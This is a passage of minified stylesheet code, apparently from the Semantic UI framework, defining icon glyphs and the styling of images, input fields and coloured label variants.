\f040"}i.icon.point:before{content:"\f041"}i.icon.tint:before{content:"\f043"}i.icon.signup:before{content:"\f044"}i.icon.plus.circle:before{content:"\f055"}i.icon.question.circle:before{content:"\f059"}i.icon.dont:before{content:"\f05e"}i.icon.minimize:before{content:"\f066"}i.icon.add:before{content:"\f067"}i.icon.attention:before,i.icon.exclamation.circle:before{content:"\f06a"}i.icon.eye:before{content:"\f06e"}i.icon.exclamation.triangle:before{content:"\f071"}i.icon.shuffle:before{content:"\f074"}i.icon.chat:before{content:"\f075"}i.icon.cart:before,i.icon.shopping.cart:before{content:"\f07a"}i.icon.bar.graph:before{content:"\f080"}i.icon.key:before{content:"\f084"}i.icon.cogs:before{content:"\f085"}i.icon.discussions:before{content:"\f086"}i.icon.like.outline:before{content:"\f087"}i.icon.dislike.outline:before{content:"\f088"}i.icon.heart.outline:before{content:"\f08a"}i.icon.log.out:before{content:"\f08b"}i.icon.thumb.tack:before{content:"\f08d"}i.icon.winner:before{content:"\f091"}i.icon.phone:before{content:"\f095"}i.icon.bookmark.outline:before{content:"\f097"}i.icon.phone.square:before{content:"\f098"}i.icon.credit.card:before{content:"\f09d"}i.icon.hdd.outline:before{content:"\f0a0"}i.icon.bullhorn:before{content:"\f0a1"}i.icon.bell.outline:before{content:"\f0a2"}i.icon.hand.outline.right:before{content:"\f0a4"}i.icon.hand.outline.left:before{content:"\f0a5"}i.icon.hand.outline.up:before{content:"\f0a6"}i.icon.hand.outline.down:before{content:"\f0a7"}i.icon.globe:before{content:"\f0ac"}i.icon.wrench:before{content:"\f0ad"}i.icon.briefcase:before{content:"\f0b1"}i.icon.group:before{content:"\f0c0"}i.icon.chain:before,i.icon.linkify:before{content:"\f0c1"}i.icon.flask:before{content:"\f0c3"}i.icon.bars:before,i.icon.sidebar:before{content:"\f0c9"}i.icon.list.ul:before{content:"\f0ca"}i.icon.list.ol:before,i.icon.numbered.list:before{content:"\f0cb"}i.icon.magic:before{content:"\f0d0"}i.icon.truck:before{content:"\f0d1"}i.icon.currency:before{content:"\f0d6"}i.icon.dropdown:before,i.icon.triangle.down:before{content:"\f0d7"}i.icon.triangle.up:before{content:"\f0d8"}i.icon.triangle.left:before{content:"\f0d9"}i.icon.triangle.right:before{content:"\f0da"}i.icon.envelope:before{content:"\f0e0"}i.icon.conversation:before{content:"\f0e6"}i.icon.rain:before{content:"\f0e9"}i.icon.clipboard:before{content:"\f0ea"}i.icon.lightbulb:before{content:"\f0eb"}i.icon.bell:before{content:"\f0f3"}i.icon.ambulance:before{content:"\f0f9"}i.icon.medkit:before{content:"\f0fa"}i.icon.fighter.jet:before{content:"\f0fb"}i.icon.beer:before{content:"\f0fc"}i.icon.plus.square:before{content:"\f0fe"}i.icon.computer:before{content:"\f108"}i.icon.gamepad:before{content:"\f11b"}i.icon.star.half.full:before{content:"\f123"}i.icon.broken.chain:before{content:"\f127"}i.icon.question:before{content:"\f128"}i.icon.exclamation:before{content:"\f12a"}i.icon.eraser:before{content:"\f12d"}i.icon.microphone:before{content:"\f130"}i.icon.microphone.slash:before{content:"\f131"}i.icon.shield:before{content:"\f132"}i.icon.target:before{content:"\f140"}i.icon.play.circle:before{content:"\f144"}i.icon.pencil.square:before{content:"\f14b"}i.icon.eur:before{content:"\f153"}i.icon.gbp:before{content:"\f154"}i.icon.usd:before{content:"\f155"}i.icon.inr:before{content:"\f156"}i.icon.cny:before,i.icon.jpy:before,i.icon.rmb:before{content:"\f157"}i.icon.rouble:before,i.icon.rub:before{content:"\f158"}i.icon.krw:before{content:"\f159"}i.icon.btc:before{content:"\f15a"}i.icon.gratipay:before{content:"\f184"}i.icon.zip:before{content:"\f187"}i.icon.dot.circle.outline:before{content:"\f192"}i.icon.try:before{content:"\f195"}i.icon.graduation:before{content:"\f19d"}i.icon.circle.outline:before{content:"\f1db"}i.icon.sliders:before{content:"\f1de"}i.icon.weixin:before{content:"\f1d7"}i.icon.teletype:before,i.icon.tty:before{content:"\f1e4"}i.icon.binoculars:before{content:"\f1e5"}i.icon.power.cord:before{content:"\f1e6"}i.icon.wi-fi:before{content:"\f1eb"}i.icon.visa.card:before{content:"\f1f0"}i.icon.mastercard.card:before{content:"\f1f1"}i.icon.discover.card:before{content:"\f1f2"}i.icon.american.express.card:before,i.icon.amex:before{content:"\f1f3"}i.icon.stripe.card:before{content:"\f1f5"}i.icon.bell.slash:before{content:"\f1f6"}i.icon.bell.slash.outline:before{content:"\f1f7"}i.icon.area.graph:before{content:"\f1fe"}i.icon.pie.graph:before{content:"\f200"}i.icon.line.graph:before{content:"\f201"}i.icon.cc:before{content:"\f20a"}i.icon.ils:before,i.icon.sheqel:before{content:"\f20b"}i.icon.plus.cart:before{content:"\f217"}i.icon.arrow.down.cart:before{content:"\f218"}i.icon.detective:before{content:"\f21b"}i.icon.venus:before{content:"\f221"}i.icon.mars:before{content:"\f222"}i.icon.mercury:before{content:"\f223"}i.icon.intersex:before{content:"\f224"}i.icon.female.homosexual:before,i.icon.venus.double:before{content:"\f226"}i.icon.male.homosexual:before,i.icon.mars.double:before{content:"\f227"}i.icon.venus.mars:before{content:"\f228"}i.icon.mars.alternate:before,i.icon.mars.stroke:before{content:"\f229"}i.icon.mars.stroke.vertical:before,i.icon.mars.vertical:before{content:"\f22a"}i.icon.mars.horizontal:before,i.icon.mars.stroke.horizontal:before{content:"\f22b"}i.icon.asexual:before{content:"\f22d"}i.icon.facebook.official:before{content:"\f230"}i.icon.user.plus:before{content:"\f234"}i.icon.user.cancel:before,i.icon.user.close:before,i.icon.user.delete:before,i.icon.user.times:before,i.icon.user.x:before{content:"\f235"}i.icon.bed:before{content:"\f236"}i.icon.yc:before,i.icon.ycombinator:before{content:"\f23b"}i.icon.battery.four:before{content:"\f240"}i.icon.battery.three.quarters:before,i.icon.battery.three:before{content:"\f241"}i.icon.battery.half:before,i.icon.battery.two:before{content:"\f242"}i.icon.battery.one:before,i.icon.battery.quarter:before{content:"\f243"}i.icon.battery.zero:before{content:"\f244"}i.icon.i.cursor:before{content:"\f246"}i.icon.japan.credit.bureau.card:before,i.icon.jcb:before{content:"\f24b"}i.icon.diners.club.card:before{content:"\f24c"}i.icon.balance:before{content:"\f24e"}i.icon.hourglass.outline:before,i.icon.hourglass.zero:before{content:"\f250"}i.icon.hourglass.one:before{content:"\f251"}i.icon.hourglass.two:before{content:"\f252"}i.icon.hourglass.three:before{content:"\f253"}i.icon.hourglass.four:before{content:"\f254"}i.icon.grab:before{content:"\f255"}i.icon.hand.victory:before{content:"\f25b"}i.icon.tm:before{content:"\f25c"}i.icon.r.circle:before{content:"\f25d"}i.icon.television:before{content:"\f26c"}i.icon.five.hundred.pixels:before{content:"\f26e"}i.icon.calendar.plus:before{content:"\f271"}i.icon.calendar.minus:before{content:"\f272"}i.icon.calendar.times:before{content:"\f273"}i.icon.calendar.check:before{content:"\f274"}i.icon.factory:before{content:"\f275"}i.icon.commenting:before{content:"\f27a"}i.icon.commenting.outline:before{content:"\f27b"}i.icon.edge:before,i.icon.ms.edge:before{content:"\f282"}i.icon.wordpress.beginner:before{content:"\f297"}i.icon.wordpress.forms:before{content:"\f298"}i.icon.envira:before{content:"\f299"}i.icon.question.circle.outline:before{content:"\f29c"}i.icon.ald:before,i.icon.als:before,i.icon.assistive.listening.devices:before{content:"\f2a2"}i.icon.asl.interpreting:before{content:"\f2a3"}i.icon.deaf:before{content:"\f2a4"}i.icon.american.sign.language.interpreting:before{content:"\f2a3"}i.icon.hard.of.hearing:before{content:"\f2a4"}i.icon.signing:before{content:"\f2a7"}i.icon.new.pied.piper:before{content:"\f2ae"}i.icon.theme.isle:before{content:"\f2b2"}i.icon.google.plus.official:before{content:"\f2b3"}i.icon.fa:before{content:"\f2b4"}i.icon.vcard:before{content:"\f2bb"}i.icon.vcard.outline:before{content:"\f2bc"}i.icon.drivers.license:before{content:"\f2c2"}i.icon.drivers.license.outline:before{content:"\f2c3"}i.icon.thermometer:before{content:"\f2c7"}i.icon.bath:before,i.icon.s15:before{content:"\f2cd"}i.icon.times.rectangle:before{content:"\f2d3"}i.icon.times.rectangle.outline:before{content:"\f2d4"}.ui.image{position:relative;display:inline-block;vertical-align:middle;max-width:100%;background-color:transparent}img.ui.image{display:block}.ui.image img,.ui.image svg{display:block;max-width:100%;height:auto}.ui.hidden.image,.ui.hidden.images{display:none}.ui.hidden.transition.image,.ui.hidden.transition.images{display:block;visibility:hidden}.ui.disabled.image,.ui.disabled.images{cursor:default;opacity:.45}.ui.inline.image,.ui.inline.image img,.ui.inline.image svg{display:inline-block}.ui.top.aligned.image,.ui.top.aligned.image img,.ui.top.aligned.image svg,.ui.top.aligned.images .image{display:inline-block;vertical-align:top}.ui.middle.aligned.image,.ui.middle.aligned.image img,.ui.middle.aligned.image svg,.ui.middle.aligned.images .image{display:inline-block;vertical-align:middle}.ui.bottom.aligned.image,.ui.bottom.aligned.image img,.ui.bottom.aligned.image svg,.ui.bottom.aligned.images .image{display:inline-block;vertical-align:bottom}.ui.rounded.image,.ui.rounded.image>*,.ui.rounded.images .image,.ui.rounded.images .image>*{border-radius:.3125em}.ui.bordered.image img,.ui.bordered.image svg,.ui.bordered.images .image,.ui.bordered.images img,.ui.bordered.images svg,img.ui.bordered.image{border:1px solid rgba(0,0,0,.1)}.ui.circular.image,.ui.circular.images{overflow:hidden}.ui.circular.image,.ui.circular.image>*,.ui.circular.images .image,.ui.circular.images .image>*{border-radius:500rem}.ui.fluid.image,.ui.fluid.image img,.ui.fluid.image svg,.ui.fluid.images,.ui.fluid.images img,.ui.fluid.images svg{display:block;width:100%;height:auto}.ui.avatar.image,.ui.avatar.image img,.ui.avatar.image svg,.ui.avatar.images .image,.ui.avatar.images img,.ui.avatar.images svg{margin-right:.25em;display:inline-block;width:2em;height:2em;border-radius:500rem}.ui.spaced.image{display:inline-block!important;margin-left:.5em;margin-right:.5em}.ui[class*="left spaced"].image{margin-left:.5em;margin-right:0}.ui[class*="right spaced"].image{margin-left:0;margin-right:.5em}.ui.floated.image,.ui.floated.images{float:left;margin-right:1em;margin-bottom:1em}.ui.right.floated.image,.ui.right.floated.images{float:right;margin-right:0;margin-bottom:1em;margin-left:1em}.ui.floated.image:last-child,.ui.floated.images:last-child{margin-bottom:0}.ui.centered.image,.ui.centered.images{margin-left:auto;margin-right:auto}.ui.mini.image,.ui.mini.images .image,.ui.mini.images img,.ui.mini.images svg{width:35px;height:auto;font-size:.78571429rem}.ui.tiny.image,.ui.tiny.images .image,.ui.tiny.images img,.ui.tiny.images svg{width:80px;height:auto;font-size:.85714286rem}.ui.small.image,.ui.small.images .image,.ui.small.images img,.ui.small.images svg{width:150px;height:auto;font-size:.92857143rem}.ui.medium.image,.ui.medium.images .image,.ui.medium.images img,.ui.medium.images svg{width:300px;height:auto;font-size:1rem}.ui.large.image,.ui.large.images .image,.ui.large.images img,.ui.large.images svg{width:450px;height:auto;font-size:1.14285714rem}.ui.big.image,.ui.big.images .image,.ui.big.images img,.ui.big.images svg{width:600px;height:auto;font-size:1.28571429rem}.ui.huge.image,.ui.huge.images .image,.ui.huge.images img,.ui.huge.images svg{width:800px;height:auto;font-size:1.42857143rem}.ui.massive.image,.ui.massive.images .image,.ui.massive.images img,.ui.massive.images svg{width:960px;height:auto;font-size:1.71428571rem}.ui.images{font-size:0;margin:0 -.25rem}.ui.images .image,.ui.images img,.ui.images svg{display:inline-block;margin:0 .25rem .5rem}.ui.input{position:relative;font-weight:400;font-style:normal;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;color:rgba(0,0,0,.87)}.ui.input input{margin:0;max-width:100%;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;outline:0;-webkit-tap-highlight-color:rgba(255,255,255,0);text-align:left;line-height:1.21428571em;font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;padding:.67857143em 1em;background:#FFF;border:1px solid rgba(34,36,38,.15);color:rgba(0,0,0,.87);border-radius:.28571429rem;-webkit-transition:box-shadow .1s ease,border-color .1s ease;transition:box-shadow .1s ease,border-color .1s ease;box-shadow:none}.ui.input input::-webkit-input-placeholder{color:rgba(191,191,191,.87)}.ui.input input::-moz-placeholder{color:rgba(191,191,191,.87)}.ui.input input:-ms-input-placeholder{color:rgba(191,191,191,.87)}.ui.disabled.input,.ui.input input[disabled]{opacity:.45}.ui.disabled.input input,.ui.input input[disabled]{pointer-events:none}.ui.input input:active,.ui.input.down input{border-color:rgba(0,0,0,.3);background:#FAFAFA;color:rgba(0,0,0,.87);box-shadow:none}.ui.loading.loading.input>i.icon:before{position:absolute;content:'';top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;border-radius:500rem;border:.2em solid rgba(0,0,0,.1)}.ui.loading.loading.input>i.icon:after{position:absolute;content:'';top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;-webkit-animation:button-spin .6s linear;animation:button-spin .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:500rem;border-color:#767676 transparent transparent;border-style:solid;border-width:.2em;box-shadow:0 0 0 1px transparent}.ui.input input:focus,.ui.input.focus input{border-color:#85B7D9;background:#FFF;color:rgba(0,0,0,.8);box-shadow:none}.ui.input input:focus::-webkit-input-placeholder,.ui.input.focus input::-webkit-input-placeholder{color:rgba(115,115,115,.87)}.ui.input input:focus::-moz-placeholder,.ui.input.focus input::-moz-placeholder{color:rgba(115,115,115,.87)}.ui.input input:focus:-ms-input-placeholder,.ui.input.focus input:-ms-input-placeholder{color:rgba(115,115,115,.87)}.ui.input.error input{background-color:#FFF6F6;border-color:#E0B4B4;color:#9F3A38;box-shadow:none}.ui.input.error input::-webkit-input-placeholder{color:#e7bdbc}.ui.input.error input::-moz-placeholder{color:#e7bdbc}.ui.input.error input:-ms-input-placeholder{color:#e7bdbc!important}.ui.input.error input:focus::-webkit-input-placeholder{color:#da9796}.ui.input.error input:focus::-moz-placeholder{color:#da9796}.ui.input.error input:focus:-ms-input-placeholder{color:#da9796!important}.ui.transparent.input input{border-color:transparent!important;background-color:transparent!important;padding:0!important;box-shadow:none!important}.ui.transparent.icon.input>i.icon{width:1.1em}.ui.transparent.icon.input>input{padding-left:0!important;padding-right:2em!important}.ui.transparent[class*="left icon"].input>input{padding-left:2em!important;padding-right:0!important}.ui.transparent.inverted.input{color:#FFF}.ui.transparent.inverted.input input{color:inherit}.ui.transparent.inverted.input input::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.ui.transparent.inverted.input input::-moz-placeholder{color:rgba(255,255,255,.5)}.ui.transparent.inverted.input input:-ms-input-placeholder{color:rgba(255,255,255,.5)}.ui.icon.input>i.icon{cursor:default;position:absolute;line-height:1;text-align:center;top:0;right:0;margin:0;height:100%;width:2.67142857em;opacity:.5;border-radius:0 .28571429rem .28571429rem 0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.ui.icon.input>i.icon:not(.link){pointer-events:none}.ui.icon.input input{padding-right:2.67142857em!important}.ui.icon.input>i.icon:after,.ui.icon.input>i.icon:before{left:0;position:absolute;text-align:center;top:50%;width:100%;margin-top:-.5em}.ui.icon.input>i.link.icon{cursor:pointer}.ui.icon.input>i.circular.icon{top:.35em;right:.5em}.ui[class*="left icon"].input>i.icon{right:auto;left:1px;border-radius:.28571429rem 0 0 .28571429rem}.ui[class*="left icon"].input>i.circular.icon{right:auto;left:.5em}.ui[class*="left icon"].input>input{padding-left:2.67142857em!important;padding-right:1em!important}.ui.icon.input>input:focus~i.icon{opacity:1}.ui.labeled.input>.label{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin:0;font-size:1em}.ui.labeled.input>.label:not(.corner){padding-top:.78571429em;padding-bottom:.78571429em}.ui.labeled.input:not([class*="corner labeled"]) .label:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.ui.labeled.input:not([class*="corner labeled"]) .label:first-child+input{border-top-left-radius:0;border-bottom-left-radius:0;border-left-color:transparent}.ui.labeled.input:not([class*="corner labeled"]) .label:first-child+input:focus{border-left-color:#85B7D9}.ui[class*="right labeled"].input input{border-top-right-radius:0!important;border-bottom-right-radius:0!important;border-right-color:transparent!important}.ui[class*="right labeled"].input input+.label{border-top-left-radius:0;border-bottom-left-radius:0}.ui[class*="right labeled"].input input:focus{border-right-color:#85B7D9!important}.ui.labeled.input .corner.label{top:1px;right:1px;font-size:.64285714em;border-radius:0 .28571429rem 0 0}.ui[class*="corner labeled"]:not([class*="left corner labeled"]).labeled.input input{padding-right:2.5em!important}.ui[class*="corner labeled"].icon.input:not([class*="left corner labeled"])>input{padding-right:3.25em!important}.ui[class*="corner labeled"].icon.input:not([class*="left corner labeled"])>.icon{margin-right:1.25em}.ui[class*="left corner labeled"].labeled.input input{padding-left:2.5em!important}.ui[class*="left corner labeled"].icon.input>input{padding-left:3.25em!important}.ui[class*="left corner labeled"].icon.input>.icon{margin-left:1.25em}.ui.input>.ui.corner.label{top:1px;right:1px}.ui.input>.ui.left.corner.label{right:auto;left:1px}.ui.action.input>.button,.ui.action.input>.buttons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ui.action.input>.button,.ui.action.input>.buttons>.button{padding-top:.78571429em;padding-bottom:.78571429em;margin:0}.ui.action.input:not([class*="left action"])>input{border-top-right-radius:0!important;border-bottom-right-radius:0!important;border-right-color:transparent!important}.ui.action.input:not([class*="left action"])>.button:not(:first-child),.ui.action.input:not([class*="left action"])>.buttons:not(:first-child)>.button,.ui.action.input:not([class*="left action"])>.dropdown:not(:first-child){border-radius:0}.ui.action.input:not([class*="left action"])>.button:last-child,.ui.action.input:not([class*="left action"])>.buttons:last-child>.button,.ui.action.input:not([class*="left action"])>.dropdown:last-child{border-radius:0 .28571429rem .28571429rem 0}.ui.action.input:not([class*="left action"]) input:focus{border-right-color:#85B7D9!important}.ui[class*="left action"].input>input{border-top-left-radius:0!important;border-bottom-left-radius:0!important;border-left-color:transparent!important}.ui[class*="left action"].input>.button,.ui[class*="left action"].input>.buttons>.button,.ui[class*="left action"].input>.dropdown{border-radius:0}.ui[class*="left action"].input>.button:first-child,.ui[class*="left action"].input>.buttons:first-child>.button,.ui[class*="left action"].input>.dropdown:first-child{border-radius:.28571429rem 0 0 .28571429rem}.ui[class*="left action"].input>input:focus{border-left-color:#85B7D9!important}.ui.inverted.input input{border:none}.ui.fluid.input{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ui.fluid.input>input{width:0!important}.ui.mini.input{font-size:.78571429em}.ui.small.input{font-size:.92857143em}.ui.input{font-size:1em}.ui.large.input{font-size:1.14285714em}.ui.big.input{font-size:1.28571429em}.ui.huge.input{font-size:1.42857143em}.ui.massive.input{font-size:1.71428571em}.ui.label{display:inline-block;line-height:1;vertical-align:baseline;margin:0 .14285714em;background-color:#E8E8E8;background-image:none;padding:.5833em .833em;color:rgba(0,0,0,.6);text-transform:none;font-weight:700;border:0 solid transparent;border-radius:.28571429rem;-webkit-transition:background .1s ease;transition:background .1s ease}.ui.label:first-child{margin-left:0}.ui.label:last-child{margin-right:0}a.ui.label{cursor:pointer}.ui.label>a{cursor:pointer;color:inherit;opacity:.5;-webkit-transition:.1s opacity ease;transition:.1s opacity ease}.ui.label>a:hover{opacity:1}.ui.label>img{width:auto!important;vertical-align:middle;height:2.1666em!important}.ui.label>.icon{width:auto;margin:0 .75em 0 0}.ui.label>.detail{display:inline-block;vertical-align:top;font-weight:700;margin-left:1em;opacity:.8}.ui.label>.detail .icon{margin:0 .25em 0 0}.ui.label>.close.icon,.ui.label>.delete.icon{cursor:pointer;margin-right:0;margin-left:.5em;font-size:.92857143em;opacity:.5;-webkit-transition:background .1s ease;transition:background .1s ease}.ui.label>.delete.icon:hover{opacity:1}.ui.labels>.label{margin:0 .5em .5em 0}.ui.header>.ui.label{margin-top:-.29165em}.ui.attached.segment>.ui.top.left.attached.label,.ui.bottom.attached.segment>.ui.top.left.attached.label{border-top-left-radius:0}.ui.attached.segment>.ui.top.right.attached.label,.ui.bottom.attached.segment>.ui.top.right.attached.label{border-top-right-radius:0}.ui.top.attached.segment>.ui.bottom.left.attached.label{border-bottom-left-radius:0}.ui.top.attached.segment>.ui.bottom.right.attached.label{border-bottom-right-radius:0}.ui.top.attached.label+[class*="right floated"]+*,.ui.top.attached.label:first-child+:not(.attached){margin-top:2rem!important}.ui.bottom.attached.label:first-child~:last-child:not(.attached){margin-top:0;margin-bottom:2rem!important}.ui.image.label{width:auto!important;margin-top:0;margin-bottom:0;max-width:9999px;vertical-align:baseline;text-transform:none;background:#E8E8E8;padding:.5833em .833em .5833em .5em;border-radius:.28571429rem;box-shadow:none}.ui.image.label img{display:inline-block;vertical-align:top;height:2.1666em;margin:-.5833em .5em -.5833em -.5em;border-radius:.28571429rem 0 0 .28571429rem}.ui.image.label .detail{background:rgba(0,0,0,.1);margin:-.5833em -.833em -.5833em .5em;padding:.5833em .833em;border-radius:0 .28571429rem .28571429rem 0}.ui.tag.label,.ui.tag.labels .label{margin-left:1em;position:relative;padding-left:1.5em;padding-right:1.5em;border-radius:0 .28571429rem .28571429rem 0;-webkit-transition:none;transition:none}.ui.tag.label:before,.ui.tag.labels .label:before{position:absolute;-webkit-transform:translateY(-50%) translateX(50%) rotate(-45deg);transform:translateY(-50%) translateX(50%) rotate(-45deg);top:50%;right:100%;content:'';background-color:inherit;background-image:none;width:1.56em;height:1.56em;-webkit-transition:none;transition:none}.ui.tag.label:after,.ui.tag.labels .label:after{position:absolute;content:'';top:50%;left:-.25em;margin-top:-.25em;background-color:#FFF!important;width:.5em;height:.5em;box-shadow:0 -1px 1px 0 rgba(0,0,0,.3);border-radius:500rem}.ui.corner.label{position:absolute;top:0;right:0;margin:0;padding:0;text-align:center;border-color:#E8E8E8;width:4em;height:4em;z-index:1;-webkit-transition:border-color .1s ease;transition:border-color .1s ease;background-color:transparent!important}.ui.corner.label:after{position:absolute;content:"";right:0;top:0;z-index:-1;width:0;height:0;background-color:transparent!important;border-top:0 solid transparent;border-right:4em solid transparent;border-bottom:4em solid transparent;border-left:0 solid transparent;border-right-color:inherit;-webkit-transition:border-color .1s ease;transition:border-color .1s ease}.ui.corner.label .icon{cursor:default;position:relative;top:.64285714em;left:.78571429em;font-size:1.14285714em;margin:0}.ui.left.corner.label,.ui.left.corner.label:after{right:auto;left:0}.ui.left.corner.label:after{border-top:4em solid transparent;border-right:4em solid transparent;border-bottom:0 solid transparent;border-left:0 solid transparent;border-top-color:inherit}.ui.left.corner.label .icon{left:-.78571429em}.ui.segment>.ui.corner.label{top:-1px;right:-1px}.ui.segment>.ui.left.corner.label{right:auto;left:-1px}.ui.ribbon.label{position:relative;margin:0;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-radius:0 .28571429rem .28571429rem 0;border-color:rgba(0,0,0,.15)}.ui.ribbon.label:after{position:absolute;content:'';top:100%;left:0;background-color:transparent!important;border-style:solid;border-width:0 1.2em 1.2em 0;border-color:transparent;border-right-color:inherit;width:0;height:0}.ui.ribbon.label{left:calc(-1rem - 1.2em);margin-right:-1.2em;padding-left:calc(1rem + 1.2em);padding-right:1.2em}.ui[class*="right ribbon"].label{left:calc(100% + 1rem + 1.2em);padding-left:1.2em;padding-right:calc(1rem + 1.2em);text-align:left;-webkit-transform:translateX(-100%);transform:translateX(-100%);border-radius:.28571429rem 0 0 .28571429rem}.ui[class*="right ribbon"].label:after{left:auto;right:0;border-style:solid;border-width:1.2em 1.2em 0 0;border-color:transparent;border-top-color:inherit}.ui.card .image>.ribbon.label,.ui.image>.ribbon.label{position:absolute;top:1rem}.ui.card .image>.ui.ribbon.label,.ui.image>.ui.ribbon.label{left:calc(.05rem - 1.2em)}.ui.card .image>.ui[class*="right ribbon"].label,.ui.image>.ui[class*="right ribbon"].label{left:calc(100% + -.05rem + 1.2em);padding-left:.833em}.ui.table td>.ui.ribbon.label{left:calc(-.78571429em - 1.2em)}.ui.table td>.ui[class*="right ribbon"].label{left:calc(100% + .78571429em + 1.2em);padding-left:.833em}.ui.attached.label,.ui[class*="top attached"].label{width:100%;position:absolute;margin:0;top:0;left:0;padding:.75em 1em;border-radius:.21428571rem .21428571rem 0 0}.ui[class*="bottom attached"].label{top:auto;bottom:0;border-radius:0 0 .21428571rem .21428571rem}.ui[class*="top left attached"].label{width:auto;margin-top:0!important;border-radius:.21428571rem 0 .28571429rem}.ui[class*="top right attached"].label{width:auto;left:auto;right:0;border-radius:0 .21428571rem 0 .28571429rem}.ui[class*="bottom left attached"].label{width:auto;top:auto;bottom:0;border-radius:0 .28571429rem 0 .21428571rem}.ui[class*="bottom right attached"].label{top:auto;bottom:0;left:auto;right:0;width:auto;border-radius:.28571429rem 0 .21428571rem}.ui.label.disabled{opacity:.5}a.ui.label:hover,a.ui.labels .label:hover{background-color:#E0E0E0;border-color:#E0E0E0;background-image:none;color:rgba(0,0,0,.8)}.ui.labels a.label:hover:before,a.ui.label:hover:before{color:rgba(0,0,0,.8)}.ui.active.label{background-color:#D0D0D0;border-color:#D0D0D0;background-image:none;color:rgba(0,0,0,.95)}.ui.active.label:before{background-color:#D0D0D0;background-image:none;color:rgba(0,0,0,.95)}a.ui.active.label:hover,a.ui.labels .active.label:hover{background-color:#C8C8C8;border-color:#C8C8C8;background-image:none;color:rgba(0,0,0,.95)}.ui.labels a.active.label:ActiveHover:before,a.ui.active.label:ActiveHover:before{background-color:#C8C8C8;background-image:none;color:rgba(0,0,0,.95)}.ui.label.visible:not(.dropdown),.ui.labels.visible .label{display:inline-block!important}.ui.label.hidden,.ui.labels.hidden .label{display:none!important}.ui.red.label,.ui.red.labels .label{background-color:#DB2828!important;border-color:#DB2828!important;color:#FFF!important}.ui.red.labels .label:hover,a.ui.red.label:hover{background-color:#d01919!important;border-color:#d01919!important;color:#FFF!important}.ui.red.corner.label,.ui.red.corner.label:hover{background-color:transparent!important}.ui.red.ribbon.label{border-color:#b21e1e!important}.ui.basic.red.label{background-color:#FFF!important;color:#DB2828!important;border-color:#DB2828!important}.ui.basic.red.labels a.label:hover,a.ui.basic.red.label:hover{background-color:#FFF!important;color:#d01919!important;border-color:#d01919!important}.ui.orange.label,.ui.orange.labels .label{background-color:#F2711C!important;border-color:#F2711C!important;color:#FFF!important}.ui.orange.labels .label:hover,a.ui.orange.label:hover{background-color:#f26202!important;border-color:#f26202!important;color:#FFF!important}.ui.orange.corner.label,.ui.orange.corner.label:hover{background-color:transparent!important}.ui.orange.ribbon.label{border-color:#cf590c!important}.ui.basic.orange.label{background-color:#FFF!important;color:#F2711C!important;border-color:#F2711C!important}.ui.basic.orange.labels a.label:hover,a.ui.basic.orange.label:hover{background-color:#FFF!important;color:#f26202!important;border-color:#f26202!important}.ui.yellow.label,.ui.yellow.labels .label{background-color:#FBBD08!important;border-color:#FBBD08!important;color:#FFF!important}.ui.yellow.labels .label:hover,a.ui.yellow.label:hover{background-color:#eaae00!important;border-color:#eaae00!important;color:#FFF!important}.ui.yellow.corner.label,.ui.yellow.corner.label:hover{background-color:transparent!important}.ui.yellow.ribbon.label{border-color:#cd9903!important}.ui.basic.yellow.label{background-color:#FFF!important;color:#FBBD08!important;border-color:#FBBD08!important}.ui.basic.yellow.labels a.label:hover,a.ui.basic.yellow.label:hover{background-color:#FFF!important;color:#eaae00!important;border-color:#eaae00!important}.ui.olive.label,.ui.olive.labels .label{background-color:#B5CC18!important;border-color:#B5CC18!important;color:#FFF!important}.ui.olive.labels .label:hover,a.ui.olive.label:hover{background-color:#a7bd0d!important;border-color:#a7bd0d!important;color:#FFF!important}.ui.olive.corner.label,.ui.olive.corner.label:hover{background-color:transparent!important}.ui.olive.ribbon.label{border-color:#198f35!important}.ui.basic.olive.label{background-color:#FFF!important;color:#B5CC18!important;border-color:#B5CC18!important}.ui.basic.olive.labels a.label:hover,a.ui.basic.olive.label:hover{background-color:#FFF!important;color:#a7bd0d!important;border-color:#a7bd0d!important}.ui.green.label,.ui.green.labels .label{background-color:#21BA45!important;border-color:#21BA45!important;color:#FFF!important}.ui.green.labels .label:hover,a.ui.green.label:hover{background-color:#16ab39!important;border-color:#16ab39!important;color:#FFF!important}.ui.green.corner.label,.ui.green.corner.label:hover{background-color:transparent!important}.ui.green.ribbon.label{border-color:#198f35!important}.ui.basic.green.label{background-color:#FFF!important;color:#21BA45!important;border-color:#21BA45!important}.ui.basic.green.labels a.label:hover,a.ui.basic.green.label:hover{background-color:#FFF!important;color:#16ab39!important;border-color:#16ab39!important}.ui.teal.label,.ui.teal.labels .label{background-color:#00B5AD!important;border-color:#00B5AD!important;color:#FFF!important}.ui.teal.labels .label:hover,a.ui.teal.label:hover{background-color:#009c95!important;border-color:#009c95!important;color:#FFF!important}.ui.teal.corner.label,.ui.teal.corner.label:hover{background-color:transparent!important}.ui.teal.ribbon.label{border-color:#00827c!important}.ui.basic.teal.label{background-color:#FFF!important;color:#00B5AD!important;border-color:#00B5AD!important}.ui.basic.teal.labels a.label:hover,a.ui.basic.teal.label:hover{background-color:#FFF!important;color:#009c95!important;border-color:#009c95!important}.ui.blue.label,.ui.blue.labels .label{background-color:#2185D0!important;border-color:#2185D0!important;color:#FFF!important}.ui.blue.labels 